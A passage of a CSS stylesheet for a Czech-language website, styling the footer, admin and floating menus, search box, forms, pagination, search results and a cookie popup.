	color: rgb(65,64,66);
}
.footer a:hover,
.footer a:focus,
.footer a:active {
	color: rgb(65,64,66);
}
.footer a.logo100 {
	background-image: url(/dokumenty/img/logo-oslav-vyroci-100-w.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 140px 19px;
	height: 28px;
}
.footer a.logo100-en {
	background-image: url(/dokumenty/img/logo-oslav-vyroci-100-w-en.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 140px 19px;
	height: 28px;
}

#toolbar {
	display: none !important;
}
.sticky-header-active #admin-menu {
	opacity: 0.75;
	transition: all 0.3s linear;
} 
.sticky-header-active #admin-menu:hover {
	opacity: 1;
} 

#admin-menu {
	font-size: 9px;
}
#admin-menu .dropdown a {
	border-right: 1px solid rgba(238, 238, 238, 0.3);
	padding: 4px;
	line-height: 14px;
}
#admin-menu .admin-menu-search input {
	margin: 3px 0;
	line-height: 13px;
	border-radius: 3px;
}	

.row-soubory-popis,
.row-zpravy {
	position: relative;
	border-top: 1px solid rgba(65,64,66,0.1);
}
.row-zpravy {
	padding: 2px 10px;
}
.row-soubory-popis.views-row-first,
.row-zpravy.views-row-first {
	border-top: 3px solid rgba(65,64,66,0.1);
}
.row-soubory-popis.views-row-last,
.row-zpravy.views-row-last {
	border-bottom: 2px solid rgba(65,64,66,0.1);
	margin-bottom: 10px;
}


.edit-link-set {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
}
.row-soubory-popis:hover .edit-link-set {
	display: block;
}

.edit-link-set a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 3px;
	box-shadow:  0 0 2px 0 rgba(0,0,0,0.2);
	text-align: center;
}
.edit-link-set i.fa {
	font-size: 20px;
	line-height: 28px;
	color: rgba(0,0,0,0.4);
}

.plovouci-menu {
	position: fixed;
	top: 138px;
	right: 0;
	white-space: nowrap;
	background-color: rgb(167,197,76);
	color: rgb(255,255,255);
	z-index: 100;
	border-width: 1px 0 1px 1px;
	border-style: solid;
	border-color: rgba(255,255,255,0.5);
	box-shadow: 0 1px 2px 1px rgba(119,119,119,0.6);
	width: 41px;
	transition: all 0.3s linear;
}	
.sticky-header-active .plovouci-menu {
	top: 113px;
}
.plovouci-menu:hover {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}
.plovouci-menu .content ul.menu {
	margin: 0;
	padding: 0;
	width: 300px;
	overflow: hidden;
}
.plovouci-menu .content ul.menu > li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
.plovouci-menu .content ul.menu > li.last {
	border-bottom: 0 none;
}
.plovouci-menu .content ul.menu > li > a {
	display: block;
	padding: 5px 10px;
	background-color: rgba(0,0,0,0);
	color: rgb(255,255,255);
	font-size: 12px;
	text-transform: uppercase;
	line-height: 28px;
	transition: all 0.1s linear;
}
.plovouci-menu .content ul.menu > li > a:hover {
	background-color: rgb(255,255,255);
	color: rgb(0,175,212);
}
.plovouci-menu .content ul.menu > li > a > i.fa {
	margin: 0 10px 0 0;
	width: 20px;
	text-align: center;
	font-size: 17px;
	line-height: 28px;
}

.vyhledavani-menu {
	position: fixed;
	top: 88px;
	right: 0;
	white-space: nowrap;
	background-color: rgb(65,64,66);
	color: rgb(235,227,105);
	z-index: 100;
	border-width: 1px 0 1px 1px;
	border-style: solid;
	border-color: rgba(255,255,255,0.5);
	box-shadow: 0 1px 2px 1px rgba(119,119,119,0.6);
	width: 41px;
	height: 42px;
	transition: all 0.3s linear;
}	
.sticky-header-active .vyhledavani-menu {
	top: 63px;
}
.vyhledavani-menu.hovered,
.vyhledavani-menu.sOpen {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}
/*.vyhledavani-menu:focus-within {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}*/

.vyhledavani-menu .input-group-float {
	position: relative;
	display: block;
	height: 28px;
}

.vyhledavani-menu .form-item-search-block-form {
	margin: 0;
	height: 28px;
}
.vyhledavani-menu .form-item-search-block-form > label {
	opacity: 0;
	margin: 0;
}
.vyhledavani-menu .form-item-search-block-form > input.form-control {
	float: none;
	border-radius: 3px;
	border: 1px solid rgba(65, 64, 66,0.5);
	height: 28px;
	width: 250px;
	margin: 6px 0 6px 6px;
	padding: 2px 8px;
	line-height: 24px;
	background-color: rgba(255,255,255,0.95);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgba(255,255,255,0.5);
}
.vyhledavani-menu .form-item-search-block-form > input.form-control:hover,
.vyhledavani-menu .form-item-search-block-form > input.form-control:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
.vyhledavani-menu .form-actions {
	position: absolute;
	right: 0;
	top: -6px;
	margin: 0;
	left: auto;
	width: 40px;
	height: 40px;
}
.vyhledavani-menu .form-actions .input-group-btn {
	width: auto;
}
.vyhledavani-menu .form-actions .input-group-btn.btn-over {
	position: absolute;
	right: 0;
	top: 0;
	cursor: zoom-in;
	display: block;
	z-index: 3;
	width: 40px;
	height: 40px;
}
/*.vyhledavani-menu:hover .form-actions .input-group-btn.btn-over,*/
/*.vyhledavani-menu.sOpen .form-actions .input-group-btn.btn-over {
	display: none;
}*/

.vyhledavani-menu .form-actions .input-group-btn button {
	margin: 0;
	padding: 0;
	width: 40px;
	height: 40px;
	box-sizing: border-box;
	border-width: 0 0 0 2px;
	border-style: solid;
	border-color: rgb(65,64,66);
	background-color: rgb(65,64,66);
	color: rgb(235,227,105);
	border-radius: 0;
}
.vyhledavani-menu .form-actions .input-group-btn.btn-over button {
	cursor: zoom-in;
}
.vyhledavani-menu .form-actions .input-group-btn button i.fa {
	font-size: 17px;
	text-align: center;
	line-height: 40px;
}
/*.vyhledavani-menu .input-group-btn button > i > input,*/
.vyhledavani-menu input[type=submit] {
	opacity: 0;
	width: 0;
	height: 0;
	padding: 0;
	border-width: 0;
	display: none;
}


.date-nav-wrapper .date-prev,
.date-nav-wrapper .date-next {
	font-size: inherit;
}
.date-nav-wrapper .date-prev a,
.date-nav-wrapper .date-next a {
	font-size: inherit;
	font-weight: normal;
	margin: 0;
}
.date-nav-wrapper .item-list {
	padding: 0;
}

.date-nav-wrapper .item-list .pager li {
	padding: 0;
}
.date-nav-wrapper .pager li>a,
.date-nav-wrapper .pager li>span {
	font-size: inherit;
	font-weight: normal;
	border: 0 none;
	color: rgb(0,175,212);

}
.date-nav-wrapper .pager li>a:hover {
	background-color: rgba(255,255,255,0);
	color: rgb(215,53,113);
}
.date-nav-wrapper .pager li>a:focus,
.date-nav-wrapper .pager li>a:active {
	color: rgb(167,197,76);
	background-color: rgba(255,255,255,0);
}

.sidebar_right{
  padding: 0 7px;
}
.nabidka-sluzeb-sidebar h4,
.rychle-odkazy-sidebar h4 {
	margin: 0 0 4px 0;
}
.nabidka-sluzeb-sidebar ul.menu,
.rychle-odkazy-sidebar ul.menu,
.menu-link-vypis ul.menu {
	padding: 0;
	margin: 0 0 25px 0;
}
.nabidka-sluzeb-sidebar ul.menu > li,
.rychle-odkazy-sidebar ul.menu > li,
.menu-link-vypis ul.menu > li {
	border-color: rgba(0,0,0,0.1);
	border-style: solid;
	border-width: 1px 0 0 0;
	margin: 0;
	position: relative;
	padding: 0;
	list-style-image: none;
	list-style-type: none;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > a {
	border-width: 0 0 1px 0;
	border-color: rgba(0,0,0,0.1);
	border-style: solid;
}

.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu {
	margin: 0 0 0 15px;
}
.nabidka-sluzeb-sidebar ul.menu > li.collapsed:before,
.nabidka-sluzeb-sidebar ul.menu > li.expanded:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	left: 0;
	top: 2px;
	line-height: 24px;
	font-size: 15px;
	z-index: -1;
	width: 15px;
	text-align: center;
}
.nabidka-sluzeb-sidebar ul.menu > li.collapsed:before {
	content: "\f0da";
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded:before {
	content: "\f0d7";
}
.nabidka-sluzeb-sidebar ul.menu > li.first,
.rychle-odkazy-sidebar ul.menu > li.first,
.menu-link-vypis ul.menu > li.first {
	border-width: 2px 0 0 0;
}
.nabidka-sluzeb-sidebar ul.menu > li.last,
.rychle-odkazy-sidebar ul.menu > li.last,
.menu-link-vypis ul.menu > li.last {
	border-width: 1px 0 2px 0;
}
.nabidka-sluzeb-sidebar ul.menu a,
.rychle-odkazy-sidebar ul.menu a,
.menu-link-vypis ul.menu a {
	display: block;
	padding: 2px 4px 2px 15px;
}
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a,
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a.link-produkt-pismeno:before,
.rychle-odkazy-sidebar ul.menu li.active-trail > a {
	font-weight: 600;
}
.nabidka-sluzeb-sidebar ul.menu li.active-trail > a,
.rychle-odkazy-sidebar ul.menu li.active-trail > a {
	background-color: rgba(65,64,66,0.04);
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu a {
	padding: 2px 4px 2px 6px;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu a.link-produkt-pismeno {
	padding: 4px 4px 2px 6px;
}

.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.first,
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.first.last {
	border-width: 0;
}
.nabidka-sluzeb-sidebar ul.menu > li.expanded > ul.menu > li.last {
	border-width: 1px 0 0 0;
}
.nabidka-sluzeb-sidebar li a.active,
.rychle-odkazy-sidebar li a.active {
	color: rgb(65,64,66);
}




article.post-large {
	margin-left: 30px;
}

.body > .container {
	padding-right: 35px;
}

#obsah-text-form,
.obsah-text-scroll {
	overflow-x: auto;
	position: relative;
	left: -20px;
	width: calc(100% + 60px);
}
.obsah-text-scroll-100 {
	overflow-x: auto;
	position: relative;
	left: -20px;
	width: calc(100% + 20px);
}
.content .rtecenter img {
	margin: 0 auto;
}
div.kontakt {
	padding: 0 15px;
}
div.kontakt .fa {
	min-width: 1.0em;
	text-align: center;
	margin-right: 6px;
}
hr.kontakt.fa {
	overflow: visible;
	display: block;
	font-size: 24px;
	margin-left: 33px;
	margin-top: 25px;
	height: 3px;	
}
hr.kontakt.fa:before {
	margin-top: -11px;
	position: relative;
	top: 0;
	/*top: -12px;*/
	left: -33px;
	float: left;
}
hr.s3 {
	height: 3px;
}

.container-contents > .content {
	margin: 0 auto;
}

.counters .counter {
	margin: 10px 0 ;
}

.breadcrumb {
	margin: 0;
	padding: 0.5em 15px;
	font-size: 11px;
	font-weight: 600;
	background-color: rgba(255,255,255,0);
}

.car_main.bez_fotek h1.slide_2 {
	font-size: 19px;
}


.field.field-name-field-silne-stranky.field-type-text.field-label-above{
	display: block;
	vertical-align: top;
	width: 100%;
}

.field.field-name-field-slabe-stranky.field-type-text.field-label-above{
	display: block;
	vertical-align: top;
	width: 100%;
}

@media (max-width: 374px) {
	#header .header-logo img {
		margin: 10px 4px 10px 0;
	}
	#header .heading-primary {
		font-size: 10px;
	}
	article.post-large {
		margin-left: 15px;
	}
	.car_main h1.slide_2 {
		font-size: 28px;
	}

/*	.car_main,
	.car_main .item {
		max-height: 200px;
	}
	.nabidka-sluzeb-front ul.menu li {
		margin: 2px;
	}
*/
}

@media (min-width: 768px) {
	.footer > div > div {
		display: inline-block;
	}
	.nabidka-sluzeb-front > h2,

	.container-contents > .content {
    width: 750px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: calc(50% - 10px);
	}

	.field.field-name-field-silne-stranky.field-type-text.field-label-above{
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}
	
	.field.field-name-field-slabe-stranky.field-type-text.field-label-above{
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}

}
@media (max-width: 991px) {
	#header .header-nav.header-nav-top-line nav > ul li {
		border-bottom: 1px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:first-child {
		border-top: 3px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:last-child {
		border-bottom: 2px solid rgba(65,64,66,0.1);
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a {
		color: rgb(65,64,66);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li.active > a {
    color: rgb(0,175,212);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a {
    color: rgb(215,53,113);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu {
		margin-left: 15px;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li:first-child {
		border-top: 1px solid rgba(65,64,66,0.1);
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li:last-child {
		border-bottom: 0px none;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li > a {
		color: rgb(119, 119, 119);
		white-space: normal;
	}
	#header .header-nav-main nav > ul > li.dropdown.opened > .dropdown-menu > li.active > a {
		color: rgb(65,64,66);
	}
	
	#header .header-nav.header-nav-top-line {
		width: 100%;
		margin-left: 0;		
	}
	#header .header-nav.header-nav-top-line .menu-res-small {
		max-width: calc(100% - 30px);
	}

	.owl-car .owl-title,
	.owl-car .owl-item .car_img .views-field-field-image-titulka,
	.image-titulka img {
		display: none;
	}

}

@media (min-width: 992px) {
	.nabidka-sluzeb-front > h2,

	.container-contents > .content {
    width: 970px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: calc(33.333333% - 10px);
	}
	#header {
		margin-top: 22px;
	}
	.sticky-header-active body.admin-menu #header .header-body {
		margin-top: 20px;
	}

	#header .header-logo {
		height: 80px;
		margin: 0;
		padding: 0 !important;
	}
	#header .header-logo img {
		display: inline-block;
		height: auto;
		width: auto;
		max-height: 80px;
		max-width: 114px;
		margin: -5px 10px 15px 0;
		transition: all 0.3s linear;
	}
	#header .heading-primary {
		display: inline-block;
		vertical-align: bottom;
		margin-bottom: 15px;
		font-size: 14px;
		line-height: 1;
		transition: all 0.3s linear;
	}
	
	.sticky-header-active #header .header-logo img {
		max-height: 80px;
		max-width: 104px;
		margin: 10px 8px 10px 0;
	}
	.sticky-header-active #header .heading-primary {
		font-size: 11px;
		margin-bottom: 10px;
	}
	#header .header-nav.header-nav-top-line {
		margin-top: 22px;
		margin-bottom:0px;
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a {
		color: rgb(65,64,66);
		background-color: rgba(0,0,0,0);
	}
	#header .header-nav.header-nav-top-line nav > ul > li > a,
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a {
		padding: 20px 10px;
	}

	#header .header-nav.header-nav-top-line nav > ul > li > a:before,
	#header .header-nav.header-nav-top-line nav > ul > li:hover > a:before {
		top: 0;
		left: 0;
	}
	#header .header-nav-main nav > ul > li > a.dropdown-toggle .fa-caret-down {
		display: inline-block;
	}
	#header .header-nav-main nav > ul > li > a.dropdown-toggle:after {
		display: none;
	}
	#header .header-nav-main nav > ul > li > .dropdown-menu > li.active > a {
		color: rgb(65,64,66);
	}

	.plovouci-menu {
		top: 160px;
	}
	.sticky-header-active .plovouci-menu {
		top: 135px;
	}
	.vyhledavani-menu {
		top: 110px;
	}
	.sticky-header-active .vyhledavani-menu {
		top: 85px;
	}


	.sidebar_right{
	  padding: 0 7px 0 21px;
	}

	#obsah-text-form {
		overflow-x: visible;
		position: relative;
		left: -35px;
		width: calc(100% + 60px);
	}

	
	#admin-menu {
		font-size: 11px;
		box-shadow: 0 1px 3px 1px rgba(0,0,0,0.5);
	}
	#admin-menu .dropdown a {
		padding: 4px 8px;
	}

	.obsah-text-scroll-100 {
		overflow-x: auto;
		position: relative;
		left: 0;
		width: 100%;
	}

}

@media (min-width: 1200px) {
	.nabidka-sluzeb-front > h2,
	
	.container-contents > .content {
    width: 1170px;
	}
	.nabidka-sluzeb-front ul.menu li {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: calc(33.333333% - 10px);
	}

	#obsah-text-form {
		overflow-x: visible;
		position: relative;
		left: 0;
		width: auto;
	}

	table.small:not(.form) {
		font-size: 12px;
		line-height: 1.2em;
	}

}
@media (max-width: 320px) {
	.car_main h1.slide_2 {
		font-size: 19px;
	}
	.car_main .item {
		max-height: 200px;
	}
	.car_main.bez_fotek h1.slide_2 {
		font-size: 17px;
	}

}


html .scroll-to-top {
	box-shadow: 0 0 2px 0px rgb(255,255,255);
	border: 1px solid rgba(255,255,255,0.8);
	color: rgba(255,255,255,0.8);
}
html .scroll-to-top:hover {
	box-shadow: 0 0 2px 1px rgb(255,255,255);
	color: rgba(255,255,255,1.0);
}
html .form-inline label {
	display: inline-block;
}

/* FORMULARE */
#formulare {
	color: rgb(65,64,66);
	font-size: 13px;
	width: 730px;
	margin: 0 auto;
	position: relative;
}
#formulare .i {
	font-style: italic;
}
#formulare .sp {
	vertical-align: top;
	position: relative;
	top: 1px;
	z-index: 0;
	font-size: 10px;
	font-weight: normal;
	line-height: 1rem;
	display: inline-block;
	margin: 0 1px;
}


#formulare .odkazy,
#formulare .odkazy2 {
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
}
#formulare .odkazy a {
	display: block;
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	background-color: rgba(0, 175, 212, 0.1);
}
#formulare .hlava {
	height: 3px;
	background-color: rgba(65,64,66,0.5);
	border-radius: 3px 3px 0 0 ;
}
#formulare .pata {
	height: 3px;
	background-color: rgba(65,64,66,0.5);
	border-radius: 0 0 3px 3px ;
}
#formulare .form-alert {
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	background-color: rgba(215,53,113,0.1);
}
#formulare .napoveda {
	position: relative;
	height: 28px;
	background-color: rgba(65,64,66,0.05);
	border: 1px solid rgba(65,64,66,0.5);
	padding: 2px 10px;
	cursor: pointer;
}
#formulare .napoveda.aktivni {
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
}

#formulare .napoveda span.sipka,
#formulare .napoveda span.sipka2 {
	position: absolute;
	display: block;
	width: 26px;
	height: 26px;
	top: 0;
	right: 10px;
	line-height: 26px;
	text-align: right;
}
#formulare .napoveda.aktivni span.sipka {
	display: none;
}
#formulare .napoveda span.sipka2 {
	display: none;
}
#formulare .napoveda.aktivni span.sipka2 {
	display: block;
}

#formulare ol.napoveda_in {
	margin: 0 !important;
	padding: 10px 10px 10px 25px;
	border-width: 0 1px;
	border: 1px solid rgba(65,64,66,0.5);
}
#formulare ol.napoveda_in li {
	padding-left: 4px;
}
#formulare div.form_panel{
	margin: 10px 0px;
	padding: 5px;
	border: 1px solid rgba(65,64,66,0.5);
 	border-radius: 3px;
	box-shadow: 1px 1px 4px -1px rgba(65,64,66,0.5);
	background-color: rgba(65,64,66,0.04);
}
#formulare .pageBBA {
	page-break-before: always;
}
#formulare div.poznamka{
	color: rgba(65, 64, 66, 0.9);
	padding: 4px 8px;
	margin: 2px 0px;
	line-height: 18px;
	background-color: rgba(235,227,105,0.5);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-radius: 3px;
}
#formulare div.linka{
	height: 1px;
	border-top: 1px solid rgba(64,64,64,0.5);
	background-color: transparent;
	margin: 10px 0px;
}
#formulare div.mezera{
	height: 10px;
	background-color: transparent;
}
#formulare label{
	display: inline-block;
	border: 1px solid rgba(65, 64, 66,0.5);
	margin: 2px 4px 2px 0;
	border-radius: 3px;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65, 64, 66,0.05);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
}
form.search-form input[type=submit],
#formulare input[type=submit],
#sliding-popup .popup-content #popup-buttons button,
button.button-m {
	width: 150px;
	height: 28px;
	color: rgb(255,255,255);
	margin: 2px 0px;
	cursor: pointer;
	padding: 2px 4px;
	line-height: 16px;
	font-size: 13px;
	background-color: rgb(0,175,212);
	border: 1px solid rgba(65, 64, 66,0.5);
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(255,255,255,0.5) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.3s linear;
	text-shadow: none;
	white-space: nowrap;
}
#sliding-popup .popup-content #popup-buttons button,
button.button-m {
	width: auto;
	padding: 2px 8px;
}
#sliding-popup .popup-content #popup-buttons button {
 margin: 5px;
 background-image: none !important;
 font-weight: 400;
}
#sliding-popup .popup-content #popup-buttons button  > .fa,
button.button-m > .fa {
	margin: 0 8px 0 0;
	font-size: 14px;
}
button.button-m.button-i-r > .fa {
	margin: 0 0 0 8px;
}

form.search-form input[type=submit]:hover,
form.search-form input[type=submit]:focus,
#formulare input[type=submit]:hover,
#formulare input[type=submit]:focus,
#sliding-popup .popup-content #popup-buttons button:hover,
#sliding-popup .popup-content #popup-buttons button:focus,
button.button-m:hover,
button.button-m:focus {
	border-color: rgb(0, 175, 212);
	background-color: rgb(255, 255, 255);
	color: rgb(0,175,212);
	box-shadow: 0 0 0 1px rgba(0, 175, 212, 0.5) inset, 1px 1px 3px 0px rgba(65,64,66,0.25);
	text-shadow: none;
}
form.search-form input[type=text],
#formulare input[type=text],
#formulare textarea {
	margin: 2px 0px;
	padding: 2px 4px;
	background-color: rgba(65, 64, 66,0.04);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-collapse: separate;
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.1s linear;
}
#formulare textarea{
	resize: vertical;
	overflow: auto;
	min-height: 56px;
}
#formulare table.form {
	border: 0 none;
	width: 100%;
}
form.search-form input[type=text]:hover,
form.search-form input[type=text]:focus,
#formulare table.form tr:not(.nohover):hover label,
#formulare input[type=text]:hover,
#formulare input[type=text]:focus,
#formulare table.form tr:not(.nohover):hover input[type=text],
#formulare div.formtr:hover input[type=text],
#formulare textarea:hover,
#formulare textarea:focus,
#formulare table.form tr:hover textarea,
#formulare div.formtr:hover textarea,
#formulare label:hover,
#formulare label:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
#formulare label:focus-within {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}

#formulare table.form tbody tr:not(.nohover):hover,
#formulare div.formtr:hover {
	color: rgb(0,0,0);
}
#formulare input[type=radio],
#formulare input[type=checkbox] {
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	outline-width: 0px;
	outline-style: none;
	cursor: pointer;
	display: inline-block;
	line-height: 22px;
}
#formulare div.formulare-historie {
	cursor: help;
	display: inline-block;
	height: 15px;
	margin: 0px;
	padding: 0;
	position: absolute;
	width: 15px;
	z-index: 1000;
}
#formulare form .formulare-historie-ikona,
.formulare-historie-ikona {
	background-image: linear-gradient(135deg, rgb(255,165,0) 7px, rgba(255,165,0,0) 7px);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	background-size: 10px 10px;
}
#formulare form .formulare-historie-ikona-nove,
.formulare-historie-ikona-nove {
	background-image: linear-gradient(135deg, rgb(230,0,0) 7px, rgba(230,0,0,0) 7px);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	background-size: 10px 10px;
}
div.formulare-historie-ajax {
	position: absolute;
	z-index: 10000;
	overflow:visible;
	left: 0;
	width: 100%;
	color: black;
	display: none;
	padding: 5px;
	background-color: rgb(248, 248, 248);
	border: 1px solid rgba(65,64,66,0.5);
	border-radius: 3px;
	box-shadow: 0 1px 2px 2px rgba(65,64,66,0.5);
	max-width: 720px;
}
#formulare-historie-x {
	cursor: pointer;
	padding: 0;
	position: absolute;
	line-height: 1;
	font-size: 18px;
	top: 1px;
	right: 3px;
	background-color: rgb(255,255,255);
}
#formulare-historie-x > i {
	color: rgba(65,64,66,0.75);
	transition: all 0.1s linear;
}
#formulare-historie-x:hover > i {
	color: rgb(230,0,0);
}

table.formulare-historie {
	background-color: rgb(255,255,255);
}
#formulare tbody{
	border: 0 none;
}
#formulare p,
#formulare div.p {
	color: rgb(65,64,66);
	margin: 6px 10px;
	padding: 4px 0px;
}
#formulare li {
	line-height: 1.5rem;
}
#formulare td {
	padding: 0 1px;
}
#formulare .odkazy2 { 
	margin: 0 0 10px 0;
}

#formulare .checkbox-check {
	display: inline-block;
	vertical-align: top;
}
#formulare .checkbox-check input[type=checkbox]{
	margin: 0 2px 2px 0;
}

#formulare .checkbox-text {
	display: inline-block;
	white-space: normal;
	width: calc(100% - 20px);
}



.kalkulacka {
	border-width: 5px 1px 1px 1px;
	border-style: solid;
	border-color: rgba(0,0,0,0.1);
	border-radius: 0;
	padding: 15px 10px;
}
.block-produkt-form-link,
.block-kalkulacka-link,
.block-ico-link {
	position: relative;
	margin: 4px 0 4px 2px;
}
.block-produkt-form-link > .fa,
.block-kalkulacka-link > .fa,
.block-ico-link > .fa {
	position: absolute;
	line-height: 22px;
	width: 22px;
	text-align: center;
	top: 0;
	left: 0;
	font-size: 14px;
	color: rgba(65,64,66,0.8);
	z-index: 0;
}
.block-produkt-form-link:hover > .fa,
.block-kalkulacka-link:hover > .fa,
.block-ico-link:hover > .fa {
	color: rgba(65,64,66,1);
}

.block-produkt-form-link .produkt-form-link,
.block-kalkulacka-link .k-link,
.block-ico-link .ico-link {
	position: relative;
	padding-left: 28px;
	display: inline-block;
	z-index: 1;
}
.block-kalkulacka-link .k-link {
	position: relative;
}
.block-kalkulacka-link .k-oznaceni {
	position: absolute;
	line-height: 20px;
	width: 41px;
	text-align: center;
	top: 0;
	left: 28px;
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
	border-radius: 3px;
	font-size: 12px;
}
.block-kalkulacka-link .k-nazev {
	padding-left: 45px;
	display: inline-block;
}

/* Hledani */

.page-search .search-form fieldset { 
	margin: 10px 0 0 0;
	height: auto !important;
}
.page-search .search-form legend { 
	font-size: 18px;
	margin: 0;
}
.page-search .search-form input[type="submit"]{
	margin: 5px 0 10px 0;
}

ol.search-results {
	padding: 0;
}

ol.search-results > li {
	border-bottom: 1px solid rgba(65,64,66,0.1);
	padding: 5px 10px;
	margin: 0;
}
ol.search-results > li:first-child {
	border-top: 3px solid rgba(65,64,66,0.1);
}
ol.search-results > li:last-child {
	border-bottom: 2px solid rgba(65,64,66,0.1);
}
ol.search-results .title {
	margin: 0;
	line-height: 1.6em;
}
ol.search-results p {
	margin: 5px;
	line-height: 1.6em;
}

/* Strankovani */

.pagination {
	border-radius: 3px;
	margin: 0 0 20px;
}
.pagination > li {
	display: inline-block;
	height: 32px;
	line-height: 30px;
	float: left;
}
.pagination > li > a {
	display: inline-block;
	border-radius: 0;
	font-size: 13px;
	line-height: 20px;
	padding: 5px;
	min-width: 32px;
	text-align: center;
	color: rgb(0,175,212);
	border-color: rgba(65,64,66,0);
}
.pagination > li > a:hover {
	color: rgb(215,53,113);
	background-color: rgba(65,64,66,0);
	border-color: rgba(65,64,66,0);
}
.pagination > li > a:focus {
	color: rgb(167,197,76);
	background-color: rgba(65,64,66,0);
	border-color: rgba(65,64,66,0);
}

.pagination > li.active > a {
	font-size: 16px;
	font-weight: 700;
	background-color: rgba(255,255,255,0) !important;
	border-color: rgba(65,64,66,0);
	color: rgb(0,0,0);
	text-shadow: none;
	text-decoration: none !important;
}
.pagination > li.active > a:hover,
.pagination > li.active > a:focus {
	background-color: rgba(255,255,255,0) !important;
	color: rgb(0,0,0) !important;
	border-color: rgba(65,64,66,0) !important;
}
.pagination-lg > li:first-child > a {
	border-radius: 3px 0 0 3px;
}
.pagination-lg > li:last-child > a {
	border-radius: 0 3px 3px 0;
}

/* Hlavni menu */
#mainMenu .dropdown-submenu > ul.dropdown-menu {
	display: none !important;
}
#mainMenu .dropdown-submenu > a:after {
	display: none !important;
}
/* ------------------- */
#hidden-input-blur {
	position: absolute;
	width: 1px;
	height: 1px;
	left: 0;
	top: 0;
	overflow: hidden;
	opacity: 0;
	padding: 0;
	margin: 0;
	border: 0 none;
	z-index: -1;
}

#regions_div path {
stroke-width: 1; /* control the countries borders width */
stroke: #414042; /* choose a color for the border */
}

#sliding-popup {
	padding: 15px 5px;
}
#sliding-popup.sliding-popup-bottom {
	/*background-color: rgb(0,175,212);*/
	background-color: rgba(65,64,66,0.975);
}

#sliding-popup .popup-content::after {
	display: block;
	clear: both;
	content: "";
}


#sliding-popup .popup-content #popup-text,
#sliding-popup .popup-content #popup-text p {
	margin: 0;
	padding: 0;
	font-weight: 600;
	font-size: 12px;
	color: rgba(255,255,255,0.75) !important;
	letter-spacing: 1px;
	text-align: center;
}
#sliding-popup .popup-content #popup-text p {
	margin: 5px;
}

.split_1{
	margin:1em auto;
	display:inline-block;
	vertical-align:top;
	float:none;
}
.split_2{
	margin:1em auto;
	width:80%;
	display:block;
}
.split_1:empty,
